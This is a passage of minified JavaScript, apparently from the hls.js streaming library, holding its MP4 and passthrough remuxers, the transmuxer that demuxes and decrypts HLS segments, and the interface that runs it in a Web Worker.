Up(r,e,t,s){return{duration:e,size:t,cts:s,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:r?2:1,isNonSync:r?0:1}}}class Aa extends vr{constructor(e,t,s,i){if(super("mp4-remuxer",i),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextVideoTs=null,this.nextAudioTs=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=e,this.config=t,this.typeSupported=s,this.ISGenerated=!1,li===null){const o=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);li=o?parseInt(o[1]):0}if(Ic===null){const n=navigator.userAgent.match(/Safari\/(\d+)/i);Ic=n?parseInt(n[1]):0}}destroy(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null}resetTimeStamp(e){this.log("initPTS & initDTS reset"),this._initPTS=this._initDTS=e}resetNextTimestamp(){this.log("reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1}resetInitSegment(){this.log("ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0}getVideoStartPts(e){let t=!1;const s=e[0].pts,i=e.reduce((n,o)=>{let a=o.pts,c=a-n;return c<-4294967296&&(t=!0,a=er(a,s),c=a-n),c>0?n:a},s);return t&&this.debug("PTS rollover detected"),i}remux(e,t,s,i,n,o,a,c){let l,u,f,d,h,p,m=n,g=n;const v=e.pid>-1,x=t.pid>-1,y=t.samples.length,E=e.samples.length>0,b=a&&y>0||y>1;if((!v||E)&&(!x||b)||this.ISGenerated||a){if(this.ISGenerated){var A,C,_,T;const B=this.videoTrackConfig;(B&&(t.width!==B.width||t.height!==B.height||((A=t.pixelRatio)==null?void 0:A[0])!==((C=B.pixelRatio)==null?void 0:C[0])||((_=t.pixelRatio)==null?void 0:_[1])!==((T=B.pixelRatio)==null?void 0:T[1]))||!B&&b||this.nextAudioTs===null&&E)&&this.resetInitSegment()}this.ISGenerated||(f=this.generateIS(e,t,n,o));const R=this.isVideoContiguous;let I=-1,D;if(b&&(I=bL(t.samples),!R&&this.config.forceKeyFrameOnDiscontinuity))if(p=!0,I>0){this.warn("Dropped ".concat(I," out of ").concat(y," video samples due to a missing keyframe"));const B=this.getVideoStartPts(t.samples);t.samples=t.samples.slice(I),t.dropped+=I,g+=(t.samples[0].pts-B)/t.inputTimeScale,D=g}else I===-1&&(this.warn("No keyframe found out of ".concat(y," video samples")),p=!1);if(this.ISGenerated){if(E&&b){const B=this.getVideoStartPts(t.samples),P=(er(e.samples[0].pts,B)-B)/t.inputTimeScale;m+=Math.max(0,P),g+=Math.max(0,-P)}if(E){if(e.samplerate||(this.warn("regenerate InitSegment as audio detected"),f=this.generateIS(e,t,n,o)),u=this.remuxAudio(e,m,this.isAudioContiguous,o,x||b||c===pe.AUDIO?g:void 0),b){const B=u?u.endPTS-u.startPTS:0;t.inputTimeScale||(this.warn("regenerate InitSegment as video detected"),f=this.generateIS(e,t,n,o)),l=this.remuxVideo(t,g,R,B)}}else b&&(l=this.remuxVideo(t,g,R,0));l&&(l.firstKeyFrame=I,l.independent=I!==-1,l.firstKeyFramePTS=D)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(s.samples.length&&(h=my(s,n,this._initPTS,this._initDTS)),i.samples.length&&(d=vy(i,n,this._initPTS))),{audio:u,video:l,initSegment:f,independent:p,text:d,id3:h}}generateIS(e,t,s,i){const n=e.samples,o=t.samples,a=this.typeSupported,c={},l=this._initPTS;let u=!l||i,f="audio/mp4",d,h,p,m=-1;if(u&&(d=h=1/0),e.config&&n.length){switch(e.timescale=e.samplerate,e.segmentCodec){case"mp3":a.mpeg?(f="audio/mpeg",e.codec=""):a.mp3&&(e.codec="mp3");break;case"ac3":e.codec="ac-3";break}c.audio={id:"audio",container:f,codec:e.codec,initSegment:e.segmentCodec==="mp3"&&a.mpeg?new Uint8Array(0):G.initSegment([e]),metadata:{channelCount:e.channelCount}},u&&(m=e.id,p=e.inputTimeScale,!l||p!==l.timescale?d=h=n[0].pts-Math.round(p*s):u=!1)}if(t.sps&&t.pps&&o.length){if(t.timescale=t.inputTimeScale,c.video={id:"main",container:"video/mp4",codec:t.codec,initSegment:G.initSegment([t]),metadata:{width:t.width,height:t.height}},u)if(m=t.id,p=t.inputTimeScale,!l||p!==l.timescale){const g=this.getVideoStartPts(o),v=Math.round(p*s);h=Math.min(h,er(o[0].dts,g)-v),d=Math.min(d,g-v)}else u=!1;this.videoTrackConfig={width:t.width,height:t.height,pixelRatio:t.pixelRatio}}if(Object.keys(c).length)return this.ISGenerated=!0,u?(l&&this.warn("Timestamps at playlist time: ".concat(i?"":"~").concat(s," ").concat(d/p," != initPTS: ").concat(l.baseTime/l.timescale," (").concat(l.baseTime,"/").concat(l.timescale,") trackId: ").concat(l.trackId)),this.log("Found initPTS at playlist time: ".concat(s," offset: ").concat(d/p," (").concat(d,"/").concat(p,") trackId: ").concat(m)),this._initPTS={baseTime:d,timescale:p,trackId:m},this._initDTS={baseTime:h,timescale:p,trackId:m}):d=p=void 0,{tracks:c,initPTS:d,timescale:p,trackId:m}}remuxVideo(e,t,s,i){const n=e.inputTimeScale,o=e.samples,a=[],c=o.length,l=this._initPTS,u=l.baseTime*n/l.timescale;let f=this.nextVideoTs,d=8,h=this.videoSampleDuration,p,m,g=Number.POSITIVE_INFINITY,v=Number.NEGATIVE_INFINITY,x=!1;if(!s||f===null){const L=u+t*n,O=o[0].pts-er(o[0].dts,o[0].pts);li&&f!==null&&Math.abs(L-O-(f+u))<15e3?s=!0:f=L-O-u}const y=f+u;for(let L=0;L<c;L++){const O=o[L];O.pts=er(O.pts,y),O.dts=er(O.dts,y),O.dts<o[L>0?L-1:L].dts&&(x=!0)}x&&o.sort(function(L,O){const N=L.dts-O.dts,V=L.pts-O.pts;return N||V}),p=o[0].dts,m=o[o.length-1].dts;const E=m-p,b=E?Math.round(E/(c-1)):h||e.inputTimeScale/30;if(s){const L=p-y,O=L>b,N=L<-1;if((O||N)&&(O?this.warn("".concat((e.segmentCodec||"").toUpperCase(),": ").concat(qi(L,!0)," ms (").concat(L,"dts) hole between fragments detected at ").concat(t.toFixed(3))):this.warn("".concat((e.segmentCodec||"").toUpperCase(),": ").concat(qi(-L,!0)," ms (").concat(L,"dts) overlapping between fragments detected at ").concat(t.toFixed(3))),!N||y>=o[0].pts||li)){p=y;const V=o[0].pts-L;if(O)o[0].dts=p,o[0].pts=V;else{let z=!0;for(let te=0;te<o.length&&!(o[te].dts>V&&z);te++){const j=o[te].pts;if(o[te].dts-=L,o[te].pts-=L,te<o.length-1){const Y=o[te+1].pts,ie=o[te].pts,ce=Y<=ie,ye=Y<=j;z=ce==ye}}}this.log("Video: Initial PTS/DTS adjusted: ".concat(qi(V,!0),"/").concat(qi(p,!0),", delta: ").concat(qi(L,!0)," ms"))}}p=Math.max(0,p);let S=0,A=0,C=p;for(let L=0;L<c;L++){const O=o[L],N=O.units,V=N.length;let z=0;for(let te=0;te<V;te++)z+=N[te].data.length;A+=z,S+=V,O.length=z,O.dts<C?(O.dts=C,C+=b/4|0||1):C=O.dts,g=Math.min(O.pts,g),v=Math.max(O.pts,v)}m=o[c-1].dts;const _=A+4*S+8;let T;try{T=new Uint8Array(_)}catch(L){this.observer.emit(w.ERROR,w.ERROR,{type:me.MUX_ERROR,details:K.REMUX_ALLOC_ERROR,fatal:!1,error:L,bytes:_,reason:"fail allocating video mdat ".concat(_)});return}const R=new DataView(T.buffer);R.setUint32(0,_),T.set(G.types.mdat,4);let I=!1,D=Number.POSITIVE_INFINITY,B=Number.POSITIVE_INFINITY,M=Number.NEGATIVE_INFINITY,P=Number.NEGATIVE_INFINITY;for(let L=0;L<c;L++){const O=o[L],N=O.units;let V=0;for(let j=0,Y=N.length;j<Y;j++){const ie=N[j],ce=ie.data,ye=ie.data.byteLength;R.setUint32(d,ye),d+=4,T.set(ce,d),d+=ye,V+=4+ye}let z;if(L<c-1)h=o[L+1].dts-O.dts,z=o[L+1].pts-O.pts;else{const j=this.config,Y=L>0?O.dts-o[L-1].dts:b;if(z=L>0?O.pts-o[L-1].pts:b,j.stretchShortVideoTrack&&this.nextAudioTs!==null){const ie=Math.floor(j.maxBufferHole*n),ce=(i?g+i*n:this.nextAudioTs+u)-O.pts;ce>ie?(h=ce-Y,h<0?h=Y:I=!0,this.log("It is approximately ".concat(ce/90," ms to the next segment; using duration ").concat(h/90," ms for the last video frame."))):h=Y}else h=Y}const te=Math.round(O.pts-O.dts);D=Math.min(D,h),M=Math.max(M,h),B=Math.min(B,z),P=Math.max(P,z),a.push(Up(O.key,h,V,te))}if(a.length){if(li){if(li<70){const L=a[0].flags;L.dependsOn=2,L.isNonSync=0}}else if(Ic&&P-B<M-D&&b/M<.025&&a[0].cts===0){this.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");let L=p;for(let O=0,N=a.length;O<N;O++){const V=L+a[O].duration,z=L+a[O].cts;if(O<N-1){const te=V+a[O+1].cts;a[O].duration=te-z}else a[O].duration=O?a[O-1].duration:b;a[O].cts=0,L=V}}}h=I||!h?b:h;const $=m+h;this.nextVideoTs=f=$-u,this.videoSampleDuration=h,this.isVideoContiguous=!0;const W={data1:G.moof(e.sequenceNumber++,p,He(e,{samples:a})),data2:T,startPTS:(g-u)/n,endPTS:(v+h-u)/n,startDTS:(p-u)/n,endDTS:f/n,type:"video",hasAudio:!1,hasVideo:!0,nb:a.length,dropped:e.dropped};return e.samples=[],e.dropped=0,W}getSamplesPerFrame(e){switch(e.segmentCodec){case"mp3":return yL;case"ac3":return EL;default:return xL}}remuxAudio(e,t,s,i,n){const o=e.inputTimeScale,a=e.samplerate?e.samplerate:o,c=o/a,l=this.getSamplesPerFrame(e),u=l*c,f=this._initPTS,d=e.segmentCodec==="mp3"&&this.typeSupported.mpeg,h=[],p=n!==void 0;let m=e.samples,g=d?0:8,v=this.nextAudioTs||-1;const x=f.baseTime*o/f.timescale,y=x+t*o;if(this.isAudioContiguous=s=s||m.length&&v>0&&(i&&Math.abs(y-(v+x))<9e3||Math.abs(er(m[0].pts,y)-(v+x))<20*u),m.forEach(function(P){P.pts=er(P.pts,y)}),!s||v<0){if(m=m.filter(P=>P.pts>=0),!m.length)return;n===0?v=0:i&&!p?v=Math.max(0,y-x):v=m[0].pts-x}if(e.segmentCodec==="aac"){const P=this.config.maxAudioFramesDrift;for(let $=0,U=v+x;$<m.length;$++){const X=m[$],W=X.pts,L=W-U,O=Math.abs(1e3*L/o);if(L<=-P*u&&p)$===0&&(this.warn("Audio frame @ ".concat((W/o).toFixed(3),"s overlaps marker by ").concat(Math.round(1e3*L/o)," ms.")),this.nextAudioTs=v=W-x,U=W);else if(L>=P*u&&O<vL&&p){let N=Math.round(L/u);for(U=W-N*u;U<0&&N&&u;)N--,U+=u;$===0&&(this.nextAudioTs=v=U-x),this.warn("Injecting ".concat(N," audio frames @ ").concat(((U-x)/o).toFixed(3),"s due to ").concat(Math.round(1e3*L/o)," ms gap."));for(let V=0;V<N;V++){let z=pL.getSilentFrame(e.parsedCodec||e.manifestCodec||e.codec,e.channelCount);z||(this.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),z=X.unit.subarray()),m.splice($,0,{unit:z,pts:U}),U+=u,$++}}X.pts=U,U+=u}}let E=null,b=null,S,A=0,C=m.length;for(;C--;)A+=m[C].unit.byteLength;for(let P=0,$=m.length;P<$;P++){const U=m[P],X=U.unit;let W=U.pts;if(b!==null){const O=h[P-1];O.duration=Math.round((W-b)/c)}else if(s&&e.segmentCodec==="aac"&&(W=v+x),E=W,A>0){A+=g;try{S=new Uint8Array(A)}catch(O){this.observer.emit(w.ERROR,w.ERROR,{type:me.MUX_ERROR,details:K.REMUX_ALLOC_ERROR,fatal:!1,error:O,bytes:A,reason:"fail allocating audio mdat ".concat(A)});return}d||(new DataView(S.buffer).setUint32(0,A),S.set(G.types.mdat,4))}else return;S.set(X,g);const L=X.byteLength;g+=L,h.push(Up(!0,l,L,0)),b=W}const _=h.length;if(!_)return;const T=h[h.length-1];v=b-x,this.nextAudioTs=v+c*T.duration;const R=d?new Uint8Array(0):G.moof(e.sequenceNumber++,E/c,He({},e,{samples:h}));e.samples=[];const I=(E-x)/o,D=v/o,M={data1:R,data2:S,startPTS:I,endPTS:D,startDTS:I,endDTS:D,type:"audio",hasAudio:!0,hasVideo:!1,nb:_};return this.isAudioContiguous=!0,M}}function er(r,e){let t;if(e===null)return r;for(e<r?t=-8589934592:t=8589934592;Math.abs(r-e)>4294967296;)r+=t;return r}function bL(r){for(let e=0;e<r.length;e++)if(r[e].key)return e;return-1}function my(r,e,t,s){const i=r.samples.length;if(!i)return;const n=r.inputTimeScale;for(let a=0;a<i;a++){const c=r.samples[a];c.pts=er(c.pts-t.baseTime*n/t.timescale,e*n)/n,c.dts=er(c.dts-s.baseTime*n/s.timescale,e*n)/n}const o=r.samples;return r.samples=[],{samples:o}}function vy(r,e,t){const s=r.samples.length;if(!s)return;const i=r.inputTimeScale;for(let o=0;o<s;o++){const a=r.samples[o];a.pts=er(a.pts-t.baseTime*i/t.timescale,e*i)/i}r.samples.sort((o,a)=>o.pts-a.pts);const n=r.samples;return r.samples=[],{samples:n}}class SL extends vr{constructor(e,t,s,i){super("passthrough-remuxer",i),this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null,this.isVideoContiguous=!1}destroy(){}resetTimeStamp(e){this.lastEndTime=null;const t=this.initPTS;t&&e&&t.baseTime===e.baseTime&&t.timescale===e.timescale||(this.initPTS=e)}resetNextTimestamp(){this.isVideoContiguous=!1,this.lastEndTime=null}resetInitSegment(e,t,s,i){this.audioCodec=t,this.videoCodec=s,this.generateInitSegment(e,i),this.emitInitSegment=!0}generateInitSegment(e,t){let{audioCodec:s,videoCodec:i}=this;if(!(e!=null&&e.byteLength)){this.initTracks=void 0,this.initData=void 0;return}const{audio:n,video:o}=this.initData=Ix(e);if(t)hD(e,t);else{const c=n||o;c!=null&&c.encrypted&&this.warn('Init segment with encrypted track with has no key ("'.concat(c.codec,'")!'))}n&&(s=Hp(n,Ve.AUDIO,this)),o&&(i=Hp(o,Ve.VIDEO,this));const a={};n&&o?a.audiovideo={container:"video/mp4",codec:s+","+i,supplemental:o.supplemental,encrypted:o.encrypted,initSegment:e,id:"main"}:n?a.audio={container:"audio/mp4",codec:s,encrypted:n.encrypted,initSegment:e,id:"audio"}:o?a.video={container:"video/mp4",codec:i,supplemental:o.supplemental,encrypted:o.encrypted,initSegment:e,id:"main"}:this.warn("initSegment does not contain moov or trak boxes."),this.initTracks=a}remux(e,t,s,i,n,o){var a,c;let{initPTS:l,lastEndTime:u}=this;const f={audio:void 0,video:void 0,text:i,id3:s,initSegment:void 0};de(u)||(u=this.lastEndTime=n||0);const d=t.samples;if(!d.length)return f;const h={initPTS:void 0,timescale:void 0,trackId:void 0};let p=this.initData;if((a=p)!=null&&a.length||(this.generateInitSegment(d),p=this.initData),!((c=p)!=null&&c.length))return this.warn("Failed to generate initSegment."),f;this.emitInitSegment&&(h.tracks=this.initTracks,this.emitInitSegment=!1);const m=pD(d,p,this),g=p.audio?m[p.audio.id]:null,v=p.video?m[p.video.id]:null,x=So(v,1/0),y=So(g,1/0),E=So(v,0,!0),b=So(g,0,!0);let S=n,A=0;const C=g&&(!v||!l&&y<x||l&&l.trackId===p.audio.id),_=C?g:v;if(_){const U=_.timescale,X=_.start-n*U,W=C?p.audio.id:p.video.id;S=_.start/U,A=C?b-y:E-x,(o||!l)&&(TL(l,S,n,A)||U!==l.timescale)&&(l&&this.warn("Timestamps at playlist time: ".concat(o?"":"~").concat(n," ").concat(X/U," != initPTS: ").concat(l.baseTime/l.timescale," (").concat(l.baseTime,"/").concat(l.timescale,") trackId: ").concat(l.trackId)),this.log("Found initPTS at playlist time: ".concat(n," offset: ").concat(S-n," (").concat(X,"/").concat(U,") trackId: ").concat(W)),l=null,h.initPTS=X,h.timescale=U,h.trackId=W)}else this.warn("No audio or video samples found for initPTS at playlist time: ".concat(n));l?(h.initPTS=l.baseTime,h.timescale=l.timescale,h.trackId=l.trackId):((!h.timescale||h.trackId===void 0||h.initPTS===void 0)&&(this.warn("Could not set initPTS"),h.initPTS=S,h.timescale=1,h.trackId=-1),this.initPTS=l={baseTime:h.initPTS,timescale:h.timescale,trackId:h.trackId});const T=S-l.baseTime/l.timescale,R=T+A;A>0?this.lastEndTime=R:(this.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());const I=!!p.audio,D=!!p.video;let B="";I&&(B+="audio"),D&&(B+="video");const M=(p.audio?p.audio.encrypted:!1)||(p.video?p.video.encrypted:!1),P={data1:d,startPTS:T,startDTS:T,endPTS:R,endDTS:R,type:B,hasAudio:I,hasVideo:D,nb:1,dropped:0,encrypted:M};f.audio=I&&!D?P:void 0,f.video=D?P:void 0;const $=v==null?void 0:v.sampleCount;if($){const U=v.keyFrameIndex,X=U!==-1;P.nb=$,P.dropped=U===0||this.isVideoContiguous?0:X?U:$,P.independent=X,P.firstKeyFrame=U,X&&v.keyFrameStart&&(P.firstKeyFramePTS=(v.keyFrameStart-l.baseTime)/l.timescale),this.isVideoContiguous||(f.independent=X),this.isVideoContiguous||(this.isVideoContiguous=X),P.dropped&&this.warn("fmp4 does not start with IDR: firstIDR ".concat(U,"/").concat($," dropped: ").concat(P.dropped," start: ").concat(P.firstKeyFramePTS||"NA"))}return f.initSegment=h,f.id3=my(s,n,l,l),i.samples.length&&(f.text=vy(i,n,l)),f}}function So(r,e,t=!1){return(r==null?void 0:r.start)!==void 0?(r.start+(t?r.duration:0))/r.timescale:e}function TL(r,e,t,s){if(r===null)return!0;const i=Math.max(s,1),n=e-r.baseTime/r.timescale;return Math.abs(n-t)>i}function Hp(r,e,t){const s=r.codec;return s&&s.length>4?s:e===Ve.AUDIO?s==="ec-3"||s==="ac-3"||s==="alac"?s:s==="fLaC"||s==="Opus"?Ya(s,!1):(t.warn('Unhandled audio codec "'.concat(s,'" in mp4 MAP')),s||"mp4a"):(t.warn('Unhandled video codec "'.concat(s,'" in mp4 MAP')),s||"avc1")}let Hr;try{Hr=self.performance.now.bind(self.performance)}catch(r){Hr=Date.now}const wa=[{demux:lL,remux:SL},{demux:fs,remux:Aa},{demux:iL,remux:Aa},{demux:oL,remux:Aa}];wa.splice(2,0,{demux:nL,remux:Aa});class jp{constructor(e,t,s,i,n,o){this.asyncResult=!1,this.logger=void 0,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=e,this.typeSupported=t,this.config=s,this.id=n,this.logger=o}configure(e){this.transmuxConfig=e,this.decrypter&&this.decrypter.reset()}push(e,t,s,i){const n=s.transmuxing;n.executeStart=Hr();let o=new Uint8Array(e);const{currentTransmuxState:a,transmuxConfig:c}=this;i&&(this.currentTransmuxState=i);const{contiguous:l,discontinuity:u,trackSwitch:f,accurateTimeOffset:d,timeOffset:h,initSegmentChange:p}=i||a,{audioCodec:m,videoCodec:g,defaultInitPts:v,duration:x,initSegmentData:y}=c,E=AL(o,t);if(E&&Si(E.method)){const C=this.getDecrypter(),_=Wf(E.method);if(C.isSync()){let T=C.softwareDecrypt(o,E.key.buffer,E.iv.buffer,_);if(s.part>-1){const I=C.flush();T=I&&I.buffer}if(!T)return n.executeEnd=Hr(),Dc(s);o=new Uint8Array(T)}else return this.asyncResult=!0,this.decryptionPromise=C.webCryptoDecrypt(o,E.key.buffer,E.iv.buffer,_).then(T=>{const R=this.push(T,null,s);return this.decryptionPromise=null,R}),this.decryptionPromise}const b=this.needsProbing(u,f);if(b){const C=this.configureTransmuxer(o);if(C)return this.logger.warn("[transmuxer] ".concat(C.message)),this.observer.emit(w.ERROR,w.ERROR,{type:me.MEDIA_ERROR,details:K.FRAG_PARSING_ERROR,fatal:!1,error:C,reason:C.message}),n.executeEnd=Hr(),Dc(s)}(u||f||p||b)&&this.resetInitSegment(y,m,g,x,t),(u||p||b)&&this.resetInitialTimestamp(v),l||this.resetContiguity();const S=this.transmux(o,E,h,d,s);this.asyncResult=Ln(S);const A=this.currentTransmuxState;return A.contiguous=!0,A.discontinuity=!1,A.trackSwitch=!1,n.executeEnd=Hr(),S}flush(e){const t=e.transmuxing;t.executeStart=Hr();const{decrypter:s,currentTransmuxState:i,decryptionPromise:n}=this;if(n)return this.asyncResult=!0,n.then(()=>this.flush(e));const o=[],{timeOffset:a}=i;if(s){const f=s.flush();f&&o.push(this.push(f.buffer,null,e))}const{demuxer:c,remuxer:l}=this;if(!c||!l){t.executeEnd=Hr();const f=[Dc(e)];return this.asyncResult?Promise.resolve(f):f}const u=c.flush(a);return Ln(u)?(this.asyncResult=!0,u.then(f=>(this.flushRemux(o,f,e),o))):(this.flushRemux(o,u,e),this.asyncResult?Promise.resolve(o):o)}flushRemux(e,t,s){const{audioTrack:i,videoTrack:n,id3Track:o,textTrack:a}=t,{accurateTimeOffset:c,timeOffset:l}=this.currentTransmuxState;this.logger.log("[transmuxer.ts]: Flushed ".concat(this.id," sn: ").concat(s.sn).concat(s.part>-1?" part: "+s.part:""," of ").concat(this.id===pe.MAIN?"level":"track"," ").concat(s.level));const u=this.remuxer.remux(i,n,o,a,l,c,!0,this.id);e.push({remuxResult:u,chunkMeta:s}),s.transmuxing.executeEnd=Hr()}resetInitialTimestamp(e){const{demuxer:t,remuxer:s}=this;!t||!s||(t.resetTimeStamp(e),s.resetTimeStamp(e))}resetContiguity(){const{demuxer:e,remuxer:t}=this;!e||!t||(e.resetContiguity(),t.resetNextTimestamp())}resetInitSegment(e,t,s,i,n){const{demuxer:o,remuxer:a}=this;!o||!a||(o.resetInitSegment(e,t,s,i),a.resetInitSegment(e,t,s,n))}destroy(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)}transmux(e,t,s,i,n){let o;return t&&t.method==="SAMPLE-AES"?o=this.transmuxSampleAes(e,t,s,i,n):o=this.transmuxUnencrypted(e,s,i,n),o}transmuxUnencrypted(e,t,s,i){const{audioTrack:n,videoTrack:o,id3Track:a,textTrack:c}=this.demuxer.demux(e,t,!1,!this.config.progressive);return{remuxResult:this.remuxer.remux(n,o,a,c,t,s,!1,this.id),chunkMeta:i}}transmuxSampleAes(e,t,s,i,n){return this.demuxer.demuxSampleAes(e,t,s).then(o=>({remuxResult:this.remuxer.remux(o.audioTrack,o.videoTrack,o.id3Track,o.textTrack,s,i,!1,this.id),chunkMeta:n}))}configureTransmuxer(e){const{config:t,observer:s,typeSupported:i}=this;let n;for(let f=0,d=wa.length;f<d;f++){var o;if((o=wa[f].demux)!=null&&o.probe(e,this.logger)){n=wa[f];break}}if(!n)return new Error("Failed to find demuxer by probing fragment data");const a=this.demuxer,c=this.remuxer,l=n.remux,u=n.demux;(!c||!(c instanceof l))&&(this.remuxer=new l(s,t,i,this.logger)),(!a||!(a instanceof u))&&(this.demuxer=new u(s,t,i,this.logger),this.probe=u.probe)}needsProbing(e,t){return!this.demuxer||!this.remuxer||e||t}getDecrypter(){let e=this.decrypter;return e||(e=this.decrypter=new zf(this.config)),e}}function AL(r,e){let t=null;return r.byteLength>0&&(e==null?void 0:e.key)!=null&&e.iv!==null&&e.method!=null&&(t=e),t}const Dc=r=>({remuxResult:{},chunkMeta:r});function Ln(r){return"then"in r&&r.then instanceof Function}class wL{constructor(e,t,s,i,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=e,this.videoCodec=t,this.initSegmentData=s,this.duration=i,this.defaultInitPts=n||null}}class CL{constructor(e,t,s,i,n,o){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=e,this.contiguous=t,this.accurateTimeOffset=s,this.trackSwitch=i,this.timeOffset=n,this.initSegmentChange=o}}let Vp=0;class xy{constructor(e,t,s,i){this.error=null,this.hls=void 0,this.id=void 0,this.instanceNo=Vp++,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.onWorkerMessage=c=>{const l=c.data,u=this.hls;if(!(!u||!(l!=null&&l.event)||l.instanceNo!==this.instanceNo))switch(l.event){case"init":{var f;const d=(f=this.workerContext)==null?void 0:f.objectURL;d&&self.URL.revokeObjectURL(d);break}case"transmuxComplete":{this.handleTransmuxComplete(l.data);break}case"flush":{this.onFlush(l.data);break}case"workerLog":{u.logger[l.data.logType]&&u.logger[l.data.logType](l.data.message);break}default:{l.data=l.data||{},l.data.frag=this.frag,l.data.part=this.part,l.data.id=this.id,u.trigger(l.event,l.data);break}}},this.onWorkerError=c=>{if(!this.hls)return;const l=new Error("".concat(c.message,"  (").concat(c.filename,":").concat(c.lineno,")"));this.hls.config.enableWorker=!1,this.hls.logger.warn('Error in "'.concat(this.id,'" Web Worker, fallback to inline')),this.hls.trigger(w.ERROR,{type:me.OTHER_ERROR,details:K.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:l})};const n=e.config;this.hls=e,this.id=t,this.useWorker=!!n.enableWorker,this.onTransmuxComplete=s,this.onFlush=i;const o=(c,l)=>{l=l||{},l.frag=this.frag||void 0,c===w.ERROR&&(l=l,l.parent=this.id,l.part=this.part,this.error=l.error),this.hls.trigger(c,l)};this.observer=new Qf,this.observer.on(w.FRAG_DECRYPTED,o),this.observer.on(w.ERROR,o);const a=lp(n.preferManagedMediaSource);if(this.useWorker&&typeof Worker<"u"){const c=this.hls.logger;if(n.workerPath||D2()){try{n.workerPath?(c.log("loading Web Worker ".concat(n.workerPath,' for "').concat(t,'"')),this.workerContext=k2(n.workerPath)):(c.log('injecting Web Worker for "'.concat(t,'"')),this.workerContext=L2());const{worker:u}=this.workerContext;u.addEventListener("message",this.onWorkerMessage),u.addEventListener("error",this.onWorkerError),u.postMessage({instanceNo:this.instanceNo,cmd:"init",typeSupported:a,id:t,config:Xe(n)})}catch(u){c.warn('Error setting up "'.concat(t,'" Web Worker, fallback to inline'),u),this.terminateWorker(),this.error=null,this.transmuxer=new jp(this.observer,a,n,"",t,e.logger)}return}}this.transmuxer=new jp(this.observer,a,n,"",t,e.logger)}reset(){if(this.frag=null,this.part=null,this.workerContext){const e=this.instanceNo;this.instanceNo=Vp++;const t=this.hls.config,s=lp(t.preferManagedMediaSource);this.workerContext.worker.postMessage({instanceNo:this.instanceNo,cmd:"reset",resetNo:e,typeSupported:s,id:this.id,config:Xe(t)})}}terminateWorker(){if(this.workerContext){const{worker:e}=this.workerContext;this.workerContext=null,e.removeEventListener("message",this.onWorkerMessage),e.removeEventListener("error",this.onWorkerError),P2(this.hls.config.workerPath)}}destroy(){if(this.workerContext)this.terminateWorker(),this.onWorkerMessage=this.onWorkerError=null;else{const t=this.transmuxer;t&&(t.destroy(),this.transmuxer=null)}const e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.part=null,this.observer=null,this.hls=null}push(e,t,s,i,n,o,a,c,l,u){var f,d;l.transmuxing.start=self.performance.now();const{instanceNo:h,transmuxer:p}=this,m=o?o.start:n.start,g=n.decryptdata,v=this.frag,x=!(v&&n.cc===v.cc),y=!(v&&l.level===v.level),E=v?l.sn-v.sn:-1,b=this.part?l.part-this.part.index:-1,S=E===0&&l.id>1&&l.id===(v==null?void 0:v.stats.chunkCount),A=!y&&(E===1||E===0&&(b===1||S&&b<=0)),C=self.performance.now();(y||E||n.stats.parsing.start===0)&&(n.stats.parsing.start=C),o&&(b||!A)&&(o.stats.parsing.start=C);const _=!(v&&((f=n.initSegment)==null?void 0:f.url)===((d=v.initSegment)==null?void 0:d.url)),T=new CL(x,A,c,y,m,_);if(!A||x||_){this.hls.logger.log("[transmuxer-interface]: Starting new transmux session for ".concat(n.type," sn: ").concat(l.sn).concat(l.part>-1?" part: "+l.part:""," ").concat(this.id===pe.MAIN?"level":"track",": ").concat(l.level," id: ").concat(l.id,"\n        discontinuity: ").concat(x,"\n        trackSwitch: ").concat(y,"\n        contiguous: ").concat(A,"\n        accurateTimeOffset: ").concat(c,"\n        timeOffset: ").concat(m,"\n        initSegmentChange: ").concat(_));const R=new wL(s,i,t,a,u);this.configureTransmuxer(R)}if(this.frag=n,this.part=o,this.workerContext)this.workerContext.worker.postMessage({instanceNo:h,cmd:"demux",data:e,decryptdata:g,chunkMeta:l,state:T},e instanceof ArrayBuffer?[e]:[]);else if(p){const R=p.push(e,g,l,T);Ln(R)?R.then(I=>{this.handleTransmuxComplete(I)}).catch(I=>{this.transmuxerError(I,l,"transmuxer-interface push error")}):this.handleTransmuxComplete(R)}}flush(e){e.transmuxing.start=self.performance.now();const{instanceNo:t,transmuxer:s}=this;if(this.workerContext)this.workerContext.worker.postMessage({instanceNo:t,cmd:"flush",chunkMeta:e});else if(s){const i=s.flush(e);Ln(i)?i.then(n=>{this.handleFlushResult(n,e)}).catch(n=>{this.transmuxerError(n,e,"transmuxer-interface flush error")}):this.handleFlushResult(i,e)}}transmuxerError(e,t,s){this.hls&&(this.error=e,this.hls.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.FRAG_PARSING_ERROR,chunkMeta:t,frag:this.frag||void 0,part:this.part||void 